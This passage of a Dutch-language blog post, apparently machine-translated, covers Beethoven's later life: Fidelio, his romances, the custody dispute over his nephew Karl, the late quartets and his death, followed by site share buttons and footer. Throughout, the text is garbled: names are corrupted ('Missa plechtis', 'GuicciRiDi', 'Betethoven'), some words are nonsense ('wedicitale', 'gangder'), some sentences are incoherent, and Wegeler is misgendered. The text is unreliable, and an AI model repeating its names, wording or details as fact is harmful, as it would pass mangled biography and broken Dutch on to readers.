<i>Harp</i> en <i>Serioso</i> strijkkwartetten, de "Waldstein" en "Appassionata" piano sonatas, <i>Christus op de Olijfberg</i>, de opera <i>Fidelio</i>, de vioolconcerto en vele andere composities. Gedurende deze tijd kwam het inkomen van Beethoven van het publiceren van zijn werken, van uitvoeringen van hen, en van zijn klanten. Zijn positie in het theater an der Wien werd beëindigd toen het theater het management in het begin van 1804 veranderde, en hij werd gedwongen tijdelijk naar de buitenwijken van Wenen te bewegen met zijn vriend Stephan von ruzunes. Dit vertraagde werk aan <i>Fidelio</i>, zijn grootste werk tot nu toe, voor een tijd. Het werd opnieuw uitgesteld door de Oostenrijkse censor en uiteindelijk in première in november 1805 aan huizen die bijna leeg waren vanwege de Franse bezetting van de stad. Naast een financiële mislukking, deze versie van <i>Fidelio</i> was ook een kritisch falen en beethoven begon het te herzien. In mei 1809, toen de aanvallende krachten van Napoleon Wenen bombardeerden, volgens Ferdinand Ries, Beethoven, zeer bezorgd dat het lawaai zou vernietigen wat er van zijn gehoor bleef, verstopte zich in de kelder van het huis van zijn broer en bedekte zijn oren met kussens. Het werk van de middelste periode gevestigde beethoven als een meester. In een beoordeling van 1810 werd hij verankerd door E. T. A. Hoffmann als een van de drie grote "romantische" componisten; Hoffman genaamd Beethoven's <i>Vijfde symfonie</i> "Een van de belangrijkste werken van de leeftijd." <img class="size-full wp-image-14160" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Countess_Giulietta_Guicciardi.jpg?v=1595762744" alt="Miniatuur van Beethoven's bezittingen, mogelijk Julie Guicciardi." width="277" height="335"> Het liefdesleven van Beethoven werd belemmerd door klassenproblemen. Eind 1801 ontmoette hij een jonge gravin, Julie ("Giulietta") GuicciRiDi door de Brunsvik-familie, op een moment dat hij regelmatig pianolessen gaf aan Josephine Brunsvik. Beethoven noemt zijn liefde voor Julie in een brief van 1801 aan zijn vriendin, Franz Wegeler, maar hij kon niet overwegen met haar te trouwen, vanwege het klasseverschil. Beethoven later gewijd aan haar zijn <i>Sonata No. 14</i>, nu algemeen bekend als de <i>"Maanlicht Sonata</i>. Zijn relatie met Josephine Brunsvik verdiept na de dood in 1804 van haar aristocratische eerste echtgenoot, de graaf Joseph Deym. Beethoven schreef Josephine 15 gepassioneerde liefdesbrieven van late 1804 tot rond 1809/10. Hoewel zijn gevoelens duidelijk beantwoord waren, werd Josephine door haar familie gedwongen om in 1807 van hem terug te trekken. Ze citeerde haar "plicht" en het feit dat ze de bewaarder van haar aristocratische kinderen had verloren. Na Josephine met Baron Von Stackelberg in 1810, heeft Beethoven misschien niet succesvol voorgesteld aan Therese Malfatti, de veronderstelde wedicitale van "Für Elise"; zijn status als een gangder kan opnieuw die plannen hebben verstoord. <iframe src="//www.youtube.com/embed/_mVW8tgGY_w" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> In het voorjaar van 1811 werd Beethoven ernstig ziek, lijdende hoofdpijn en hoge koorts. Op advies van zijn dokter bracht hij zes weken door in het Boheemse kuuroord Teplitz. De volgende winter, die werd gedomineerd door het werk aan de zevende symfonie, was hij weer ziek en zijn dokter bestelde hem om de zomer van 1812 in de Spa Teplitz door te brengen. Het is zeker dat hij bij Teplitz was toen hij een liefdesbrief schreef aan zijn "onsterfelijke geliefde". De identiteit van de beoogde ontvanger is al lang een onderwerp van debat; Kandidaten zijn onder meer Julie Guicciardi, Therese Malfatti, Josephine Brunsvik en Antonie Brentano. Beethoven bezocht zijn broer Johann aan het einde van oktober 1812. Hij wilde de samenwoning van Johann eindigen met Therese Obermayer, een vrouw die al een onwettig kind had. Hij kon Johann niet overtuigen om de relatie te beëindigen en een beroep te doen op de lokale burger- en religieuze autoriteiten. Johann en Therese huwden op 9 november. Begin 1813 ging Beethoven blijkbaar door een moeilijke emotionele periode, en zijn compositorale uitgang viel. Zijn persoonlijke uiterlijk aangetast - het was over het algemeen netjes geweest - net als zijn manieren in het openbaar, vooral tijdens het dineren. Beethoven zorgde voor zijn broer (die lijdt aan tuberculose) en zijn gezin, een last die hij beweerde dat hij Hem Penniless heeft achtergelaten. Beethoven werd uiteindelijk gemotiveerd om in juni 1813 opnieuw een significante samenstelling te beginnen, toen nieuws arriveerde van de nederlaag van een van de legers van Napoleon in Vitoria, Spanje, door een coalitie van krachten onder de hertog van Wellington. Dit nieuws stimuleerde hem om de Battle Symphony bekend als <i>Wellington's overwinning</i>. Het werd voor het eerst uitgevoerd op 8 december, samen met zijn zevende symfonie, bij een liefdadigheidsconcert voor slachtoffers van de oorlog. Het werk was een populaire hit, waarschijnlijk vanwege zijn programmatische stijl, die vermakelijk en gemakkelijk te begrijpen was. Het ontving herhaalprestaties bij concerten Beethoven opgevoerd in januari en februari 1814. De vernieuwde populariteit van Beethoven leidde tot een heropleving van <i>Fidelio</i>, wat in zijn derde herziene versie ook goed werd ontvangen in de opening van juli. Die zomer componeerde hij voor de eerste keer een piano-sonata in vijf jaar (<i>Nr. 27, OPUS 90</i>). Dit werk was op een duidelijk romantische stijl dan zijn eerdere sonates. Hij was ook een van de vele componisten die muziek in een patriottische ader produceerde om de vele staatshoofden en diplomaten te vermaken die bij het congres van Wenen kwamen die in november 1814 begonnen. Zijn output van nummers omvatten zijn enige liedcyclus, "een Die Ferne Geliebe, "en de buitengewoon expressieve tweede instelling van het gedicht" een Die Hoffnung "(op. 94) in 1815. In vergelijking met de eerste instelling in 1805 (een geschenk voor Josephine Brunsvik), was het" veel dramatisch ... de hele geest is die van een opera-scena. " <iframe src="//www.youtube.com/embed/z_QprdDWGuc" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Tussen 1815 en 1817 viel de output van Beethoven weer. Beethoven onderschoemde een deel hiervan aan een langdurige ziekte (hij noemde het een "inflammatoire koorts") die hem langer dan een jaar lukt, vanaf oktober 1816. Biographers hebben verschillende andere redenen gespeculeerd die ook hebben bijgedragen aan de achteruitgang, inclusief de moeilijkheden in het persoonlijke leven van zijn zou-paramours en het harde censuurbeleid van de Oostenrijkse regering. De ziekte en dood van zijn broer Carl van tuberculose kunnen ook een rol spelen. <img class="size-full wp-image-14167" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Karl_van_Beethoven.png?v=1595762748" alt="Karl van Beethoven, Ludwig's neef." width="518" height="638"> Carl was al een tijdje ziek en beethoven bracht in 1815 een klein fortuin door in 1815. Nadat Carl op 15 november 1815 is overleden, werd Beethoven onmiddellijk verwikkeld in een langdurige juridische geschil met Carl's vrouw Johanna over de voogdij over hun zoon Karl, toen negen jaar oud. Beethoven, die Johanna een ongeschikte ouder beschouwde vanwege haar moraal (ze had een onwettig kind door een andere vader voordat hij trouwde en was veroordeeld voor diefstal) en financieel management, had succesvol toegepast op Carl om zichzelf te laten nakomen . Een late codicil voor Carl's zal hem en Johanna gezamenlijke voogdijschap geven. Hoewel Beethoven succesvol was in het hebben van zijn neef uit haar voogdij in februari 1816, werd de zaak niet volledig opgelost tot 1820, en hij werd vaak gepreoccupeerd door de eisen van het proces en zag naar Karl's welzijn, die hij voor het eerst op een privéschool was geplaatst . <img class="size-full wp-image-14158" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_Beethoven_Letronne.jpg?v=1595762750" alt="Beethoven in 1814. Portret van Louis-René Létronne." width="493" height="583"> Het Oostenrijkse gerechtsysteem had één rechtbank voor de adel en leden van de Landtafel, de R & I Landrecht, en vele andere rechtbanken voor gewone mensen, waaronder de burgerlijke hof van de Magistrate van Wenen. Beethoven vermomde het feit dat het Nederlandse "Van" in zijn naam niet noemde nobelschap duiden, net als de Duitse "von" en zijn zaak werd geprobeerd in de Landrecht. Vanwege zijn invloed bij het Hof voelde Beethoven verzekerd van het gunstige resultaat van het worden bekroond voor de enige voogdij. Hoewel het Landrecht de Landrecht geeft, gaf Beethoven per ongeluk toe dat hij niet nobly is geboren. Op 18 december 1818 werd de zaak overgedragen aan de magistratuur, waar hij de enige voogdijschap verloor. Beethoven sprakte en herwonte voogdij. Johanna's beroep op de keizer was niet succesvol: de keizer "waste zijn handen van de kwestie." Tijdens de jarenlange voogdij die volgde, probeerde Beethoven ervoor te zorgen dat Karl de hoogste morele normen leefde. Beethoven had een overheersende manier en belemmerde vaak in het leven van zijn neef. KARL probeerde op 31 juli 1826 zelfmoord door zichzelf in het hoofd te schieten. Hij overleefde en werd naar het huis van zijn moeder gebracht, waar hij recuperde. Hij en Beethoven waren verzoend, maar Karl drong erop aan om lid te worden van het leger en de laatste zag Betethoven begin 1827. <iframe src="//www.youtube.com/embed/pAI4-9yc6kA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Beethoven begon een hernieuwde studie van oudere muziek, waaronder werken van J. S. Bach en Handel, die vervolgens werden gepubliceerd in de eerste pogingen tot complete edities. Hij componeerde de ouverture <i>De toewijding van het huis</i>, dat was het eerste werk dat probeerde deze invloeden op te nemen. Er is een nieuwe stijl ontstaan, nu zijn "late periode" genoemd. Hij keerde terug naar het toetsenbord om zijn eerste piano-sonates in bijna een decennium samen te stellen: de werken van de late periode worden vaak gehouden om de laatste vijf pianosonatas en de <i>Diabelli-variaties</i>, de laatste twee sonates voor cello en piano, de late strijkkwartetten (zie hieronder) en twee werken voor zeer grote krachten: de <i>Missa plechtis</i> en de negende symfonie. Tegen de vroege 1818 was de gezondheid van Beethoven verbeterd, en zijn neef in januari met hem binnen. Aan de andere kant was zijn hoorzitting verslechterd tot het punt dat het gesprek moeilijk werd en het gebruik van gespreksboeken nodig heeft. Zijn huishoudbeheer was ook enigszins verbeterd; Nanette Streicher, die tijdens zijn ziekte in zijn zorg had bijgestaan, bleef wat steun bieden, en hij vond eindelijk een bekwame kok. Zijn muzikale output in 1818 was nog steeds enigszins verminderd, maar omvatte liedcollecties en de sonata "Hammerklavier", evenals schetsen voor twee symfonieën die uiteindelijk samenvloeien in de epische negende. In 1819 was hij opnieuw gepreoccupeerd door de juridische processen rond Karl en begon te werken aan de <i>Diabelli-variaties</i> en de <i>Missa plechtis</i>. Voor de komende jaren bleef hij aan de Missa werken en piano sonatas en bagatelles samenstellen om aan de eisen van uitgevers en de behoefte aan inkomsten te voldoen en de diabelli-variaties te voltooien. Hij was weer slecht voor een verlengde tijd in 1821 en voltooide de Missa in 1823, drie jaar na de oorspronkelijke vervaldatum. Hij opende ook discussies met zijn uitgevers over de mogelijkheid om een ​​complete editie van zijn werk te produceren, een idee dat aantoonbaar niet volledig werd gerealiseerd tot 1971. Beethoven's broer Johann begon een handje in zijn zakelijke aangelegenheden te nemen, veel in de manier waarop Carl eerder was , het lokaliseren van oudere niet-gepubliceerde werken om te bieden voor publicatie en het aanbieden van de Missa aan meerdere uitgevers met het doel om er een hogere prijs voor te krijgen. <iframe src="//www.youtube.com/embed/t3217H8JppI" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Twee commissies in 1822 verbeterden de financiële vooruitzichten van Beethoven. De Philharmonic Society of London bood een commissie aan voor een symfonie en Prins Nikolas Golitsin van St. Petersburg bood aan om de prijs van Beethoven voor drie strijkkwartetten te betalen. De eerste van deze commissies trok Beethoven aan om de negende symfonie af te maken, die voor het eerst werd uitgevoerd, samen met de Missa SePhis, op 7 mei 1824, tot grote toejuiching in het Kärntnertortheter. De <i>Allgemeine Musikalische Zeitung</i> GUSHED, "Onuitputtelijk Genius had ons een nieuwe wereld laten zien," en Carl Czerny schreef dat zijn symfonie "ademt zo'n vers, levendig, inderdaad jeugdige geest ... zoveel macht, innovatie en schoonheid zoals altijd [kwam] van het hoofd van deze originele man, hoewel hij zeker soms de oude pruiken leidde om hun hoofd te schudden. " In tegenstelling tot zijn lucratieve eerdere concerten, maakte dit niet veel geld, omdat de kosten van montage significant hoger waren. Een tweede concert op 24 mei, waarbij de producent in beethoven een minimumvergoeding heeft gegarandeerd, was slecht aanwezig; Neef Karl merkte op dat "veel mensen [hadden] al in het land in zijn gegaan." Het was het laatste publieke concert van Beethoven. Beethoven draaide zich vervolgens om tot het schrijven van de snaarkwartetten voor Golitsin. Deze reeks kwartetten, bekend als de 'late kwartetten', ging veel verder dan welke muzikanten of publiek op die tijd klaar waren. Eén muzikant heeft opmerkingen dat "we weten dat er iets is, maar we weten niet wat het is." Componist Louis Spohr noemde ze "Individuele, niet-gecorrigeerde gruwelen". Advies is aanzienlijk veranderd van de tijd van hun eerste verbijsterde receptie: hun vormen en ideeën geïnspireerde muzikanten en componisten, waaronder Richard Wagner en Béla Bartók, en blijven dit doen. Van de late kwartetten was de favoriet van Beethoven het veertiende kwartet, op. 131 in C♯ Minor, die hij beoordeelde als zijn meest perfecte enkel werk. De laatste muzikale wens van Schubert was om het OP te horen. 131 kwartet, die hij deed op 14 november 1828, vijf dagen voor zijn dood. <iframe src="//www.youtube.com/embed/ym31mIwFfxE" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe> Beethoven schreef de laatste kwartetten te midden van de gezondheid. In april 1825 was hij bedlegerig en bleef ongeveer een maand ziek. De ziekte - of meer juist, zijn herstel ervan - wordt herinnerd dat het aanleiding heeft gegeven tot de diepgevoelde langzame beweging van het vijftiende kwartet, die beethoven genaamd "Heilig Lied of Thanks ('Heiliger Dankgesang'), van een gemaakt goed." Hij ging verder met het voltooien van de kwartetten nu genummerd dertiende, veertiende en zestiende. Het laatste werk dat is voltooid door Beethoven was de substituut laatste beweging van het dertiende kwartet, dat het moeilijk werd vervangen <i>Große fuge</i>. Kort daarna, in december 1826 sloeg de ziekte opnieuw, met afleveringen van braken en diarree die bijna zijn leven beëindigde. <img class="size-full wp-image-14168" src="https://cdn.shopify.com/s/files/1/0308/7889/2172/t/14/assets/description_image_450px_Zentralfriedhof_Vienna___Beethoven.jpg?v=1595762753" alt="De grafsite van Beethoven, Wenen Zentralfriedhof" width="450" height="600"> Beethoven was bedlegerig voor de meeste van zijn overgebleven maanden, en veel vrienden kwamen om te bezoeken. Hij stierf op 26 maart 1827 op 56-jarige leeftijd tijdens een onweersbui. Zijn vriend Anselm Hüttenbrenner, die op dat moment aanwezig was, zei dat er op het moment van de dood een donder was. Een autopsie onthulde een aanzienlijke leverschade, die mogelijk te wijten is aan het zware alcoholgebruik. Het onthulde ook aanzienlijke verwijding van de auditieve en andere gerelateerde zenuwen. De begrafenisstoewijzing van Beethoven op 29 maart 1827 werd bijgewoond door een geschatte 20.000 Weense burgers. Franz Schubert, die het volgende jaar stierf en werd begraven naast Beethoven, was een van de fakkeldrijners. Beethoven werd begraven in een toegewijde graf in de Währing-begraafplaats, ten noordwesten van Wenen, na een requiem-massa in de kerk van de Heilige Trinity (Dreifaltigkeitskirche). Zijn overblijfselen werden opgegraven voor studie in 1862, en verhuisde in 1888 naar het Zentralfriedhof van Wenen. In 2012 werd zijn crypte gecontroleerd om te zien of zijn tanden waren gestolen tijdens een reeks ernstige overvallen van andere beroemde Weense componisten. Er is geschil over de oorzaak van de dood van Beethoven: alcoholische cirrose, syfilis, infectieuze hepatitis, loodvergiftiging, sarcoïdose en de ziekte van Whipple zijn allemaal voorgesteld. Vrienden en bezoekers vóór en na zijn dood geknipte sloten van zijn haar, waarvan sommige zijn bewaard en onderworpen aan aanvullende analyse, net als schedelfragmenten die worden verwijderd tijdens de 1862-opgraving. Sommige van deze analyses hebben geleid tot controversiële beweringen die Beethoven per ongeluk aan de dood werd vergiftigd door overmatige doses van op lood gebaseerde behandelingen die worden toegediend onder instructies van zijn arts.</div>
      </div><div class="article__footer"><p class="h6 text-subdued">Door Laura Boyle</p><ul class="social-media social-media--block unstyled-list" role="list">
  <li class="social-media__item branding-colors--facebook"><a href="https://www.facebook.com/sharer.php?u=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen op Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--twitter"><a href="https://twitter.com/share?text=Ludwig%20van%20Beethoven,%20immorteel%20geliefde%20componist&url=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen op Twitter"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-twitter" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96c1.506-.024 2.307.479 3.072 1.117.65-.05 1.495-.383 1.992-.614l.484-.242c-.285.702-.67 1.253-1.262 1.67-.131.093-.262.218-.426.277v.009c.843-.008 1.539-.357 2.2-.546v.01a5.934 5.934 0 0 1-1.318 1.384l-.607.442c.01.817-.014 1.598-.18 2.285-.971 3.995-3.544 6.707-7.616 7.868-1.462.418-3.825.59-5.5.208-.83-.188-1.581-.402-2.285-.684a9.54 9.54 0 0 1-1.1-.519l-.342-.19c.378.01.82.105 1.243.043.382-.056.757-.042 1.11-.113.879-.176 1.66-.41 2.332-.77.326-.175.82-.38 1.053-.632a3.59 3.59 0 0 1-1.157-.19c-1.258-.407-1.99-1.154-2.466-2.277.381.038 1.479.129 1.735-.07-.48-.023-.94-.278-1.27-.467-1.012-.58-1.837-1.551-1.83-3.047l.398.173c.254.098.512.15.815.208.128.024.384.093.531.043h-.019c-.195-.208-.514-.347-.71-.571-.65-.739-1.258-1.875-.873-3.229.097-.343.252-.646.417-.926l.019.009c.076.144.244.25.35.372.332.376.741.714 1.158 1.013 1.42 1.016 2.698 1.64 4.75 2.103.522.117 1.124.207 1.746.208-.175-.466-.119-1.22.019-1.67.346-1.134 1.097-1.952 2.2-2.39.263-.105.556-.18.863-.242l.474-.052Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--pinterest"><a href="https://pinterest.com/pin/create/button/?url=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer&media=https://janeausten.co.uk/cdn/shop/articles/902db4cd98e8b136ceed3527d2d565fa_2f55652b-6c9b-46d6-9266-f3644d958cd1.jpg?v=1644857261&width=800&description=%0D%0A%0D%0ALudwig%20van%20Beethoven,%20(gedoopt%2017%20december%201770%20-%2026%20maart%201827)%20was%20een%20Duitse%20componist%20en%20pianist.%20Een%20cruciaal%20cijfer%20in%20de%20overgang%20tussen%20de%20klassieke%20en%20romantische%20tijdperken%20in%20de%20west..." aria-label="Delen op Pinterest"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-pinterest" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
    </svg></a>
  </li>

  <li class="social-media__item branding-colors--email"><a href="mailto:?&subject=Ludwig van Beethoven, immorteel geliefde componist&body=https://janeausten.co.uk/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" aria-label="Delen via email"><svg aria-hidden="true" focusable="false" fill="none" width="24" class="icon icon-email" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 6.25C1.5 5.42157 2.17157 4.75 3 4.75H21C21.8284 4.75 22.5 5.42157 22.5 6.25V18.25C22.5 19.0784 21.8284 19.75 21 19.75H3C2.17157 19.75 1.5 19.0784 1.5 18.25V6.25Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M22.161 5.29999L14.017 11.564C12.8279 12.4787 11.1721 12.4787 9.98299 11.564L1.83899 5.29999" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></a>
  </li>
</ul></div></div></div>
</div>

<style> #shopify-section-template--16770382102776__main .__pf {overflow-x: hidden;} #shopify-section-template--16770382102776__main .fh-button-flat-gold {display: none !important;} </style></section><section id="shopify-section-template--16770382102776__prev-next-blog-posts" class="shopify-section shopify-section--prev-next-blog-posts"><div class="section-spacing  bordered-section" style="--background: 255 255 255 ; background-color: rgb(var(--background));--text-color: 28 28 28; color: rgb(var(--text-color));--border-color:221 221 221;">
  <div class="container container--lg">
    <div class="section-stack">
  <div class="section-header justify-self-center text-center"><div class="prose"><h2 class="h2">Lees verder</h2></div></div><div class="prev-next-blog-posts"><div class="blog-post-card group snap-center"><a href="/nl/blogs/uncategorized/longbourn-novel-jo-baker-review" class="overflow-hidden"><img src="//janeausten.co.uk/cdn/shop/articles/54af736fc82c35ac960de0d0045ad4f6_eac66dab-0fbb-46c7-a5f4-dd330f352a31.jpg?v=1644857265&amp;width=200" alt="Longbourn: A Novel, by Jo Baker - JaneAusten.co.uk" width="200" height="292" loading="lazy" sizes="(max-width: 699px) 95vw, 500px" class="blog-post-card__image w-full zoom-image group-hover:zoom"></a><div class="blog-post-card__info"><a href="/nl/blogs/uncategorized/tagged/downstairs" class="blog-post-card__category h6 link-faded">downstairs</a><p>
        <a href="/nl/blogs/uncategorized/longbourn-novel-jo-baker-review" class="blog-post-card__title h4">Longbourn: een roman, door Jo Baker</a>
      </p><p class="blog-post-card__excerpt">een beoordeling door Syrie James </p><a href="/nl/blogs/uncategorized/longbourn-novel-jo-baker-review" class="blog-post-card__read-more link">Meer informatie</a></div>
</div><div class="blog-post-card group snap-center"><a href="/nl/blogs/uncategorized/bandeau-hairbands-regency-style" class="overflow-hidden"><img src="//janeausten.co.uk/cdn/shop/articles/b83a865c3c773d3331885d4efd8fcda7_c9b4715f-b9e7-4101-878b-beb87ef47e9f.jpg?v=1644857266&amp;width=236" alt="The Bandeau: Hairbands, Regency Style - JaneAusten.co.uk" width="236" height="315" loading="lazy" sizes="(max-width: 699px) 95vw, 500px" class="blog-post-card__image w-full zoom-image group-hover:zoom"></a><div class="blog-post-card__info"><a href="/nl/blogs/uncategorized/tagged/regency-fashion" class="blog-post-card__category h6 link-faded">#regency fashion</a><p>
        <a href="/nl/blogs/uncategorized/bandeau-hairbands-regency-style" class="blog-post-card__title h4">The Bandeau: haarbanden, Regency Style</a>
      </p><p class="blog-post-card__excerpt">... van het smalste lint tot strengen parels en diamanten.</p><a href="/nl/blogs/uncategorized/bandeau-hairbands-regency-style" class="blog-post-card__read-more link">Meer informatie</a></div>
</div></div>
    </div>
  </div>
</div>

</section>
    </main><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16770382790904__ed21ee89-0a4d-48f5-b8fc-37eee388ac68" class="shopify-section shopify-section-group-footer-group shopify-section--custom-liquid"><div class=" bordered-section">
    <div class="container">
      <div class="text-center"><div id="omnisend-embedded-v2-65046f58c59a63823a307893"></div></div>
    </div>
  </div>
<style> #shopify-section-sections--16770382790904__ed21ee89-0a4d-48f5-b8fc-37eee388ac68 .omnisend-form-65046f58c59a63823a307893-action-650d60dac62096bfa5f4b6f1 {width: 100%;} #shopify-section-sections--16770382790904__ed21ee89-0a4d-48f5-b8fc-37eee388ac68 .omnisend-form-65046f58c59a63823a307893-action-650d60dac62096bfa5f4b6f1:hover {background: #000; color: #fff;} </style></section><footer id="shopify-section-sections--16770382790904__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--16770382790904__footer {
    --footer-content-justify-items: space-between;
  }
</style>

<div class="footer bordered-section">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Find  us in Bath</p><div class="prose text-subdued"><p><a href="https://www.google.com/maps/place/The+Jane+Austen+Centre/@51.384274,-2.363191,336m/data=!3m1!1e3!4m6!3m5!1s0x487181149176f099:0x646a81ace725e138!8m2!3d51.3841064!4d-2.3631619!16s%2Fm%2F02vp0s9?hl=en-GB&entry=ttu&g_ep=EgoyMDI1MDMxOC4wIKXMDSoASAFQAw%3D%3D" target="_blank" title="Open in Google Maps">40 Gay Street, Bath, <br/>England, BA1 2NT</a></p><p><strong>Current Opening Hours (Bath):<br/></strong>Sun - Fri 10am - 4:30pm, Sat 10am - 5:30pm</p><p>(<em>Last entry to exhibition 1 hour before closing time</em>)</p><p><em><strong>Please Note: Closed from 12th-16th January 2026. We look forward to welcoming you back on the 17th January!</strong></em></p></div><div class="follow-on-shop"><script defer="defer" async type="module" src="//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CUefG8va.nl.esm.js"></script>
<script defer="defer" async type="module" src="//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3amyFQVI.esm.js"></script>
<script defer="defer" async type="module" src="//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DUXZR_0p.esm.js"></script>
<script type="module">
  await import("//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CUefG8va.nl.esm.js");
await import("//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3amyFQVI.esm.js");
await import("//janeausten.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DUXZR_0p.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>
</div></div></div><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Het Jane Austen Center</p><div class="prose text-subdued"><p>40 Gay Street, Bath, Verenigd Koninkrijk, BA1 2NT</p><p><strong>Openingstijden van het midden:<br/></strong>Zomer: elke dag 9,45 -6.00 uur</p><p>Winter: zondag tot vrijdag 10.00 - 16.30 uur, zaterdag 10:00 - 17:30 uur</p><p>Stuur een e -mail: om contact met ons op te nemen: <a href="mailto:contactus@janeausten.co.uk" title="mailto:contactus@janeausten.co.uk">contactus@janeausten.co.uk</a> voor Jane Austen Center -informatie.</p><p><a href="mailto:online@janeausten.co.uk" title="mailto:online@janeausten.co.uk">online@janeausten.co.uk</a> voor online cadeauwinkelinformatie. </p><p><a href="mailto:festival@janeausten.co.uk" title="mailto:festival@janeausten.co.uk">festival@janeausten.co.uk</a> voor Jane Austen Festival -informatie. </p></div></div></div><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Email Us</p><div class="prose text-subdued"><p><a href="mailto:contactus@janeausten.co.uk" title="Email The Jane Austen Centre">The Jane Austen Centre<br/></a>contactus@janeausten.co.uk</p><p><a href="mailto:online@janeausten.co.uk" title="Email The Online Gift Shop">Online Gift Shop<br/></a>online@janeausten.co.uk</p><p><a href="mailto:festivaloffice@janeausten.co.uk" title="Email The Jane Austen Festival">The Jane Austen Festival<br/></a>festivaloffice@janeausten.co.uk</p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Main Menu</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/nl" class="link-faded">Jane Austen (Bath)</a>
                          </li><li>
                            <a href="https://janeausten.co.uk/pages/jane-austen-gift-shop" class="link-faded">Jane Austen Gift Shop</a>
                          </li><li>
                            <a href="/nl/pages/about-the-jane-austen-experience" class="link-faded">Jane Austen (London)</a>
                          </li><li>
                            <a href="/nl/pages/festival-home-page" class="link-faded">Jane Austen Festival</a>
                          </li><li>
                            <a href="/nl/pages/the-jane-austen-blog" class="link-faded">Jane Austen Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/nl/pages/our-customer-reviews" class="link-faded">klanten-reviews</a>
                          </li><li>
                            <a href="/nl/policies/terms-of-service" class="link-faded">algemene voorwaarden</a>
                          </li><li>
                            <a href="/nl/policies/privacy-policy" class="link-faded">Privacybeleid</a>
                          </li><li>
                            <a href="/nl/policies/shipping-policy" class="link-faded">Leveringsinformatie</a>
                          </li><li>
                            <a href="/nl/policies/refund-policy" class="link-faded">Restituties & Retourbeleid</a>
                          </li><li>
                            <a href="https://janeausten.co.uk/sitemap.xml" class="link-faded">Sitemap</a>
                          </li><li>
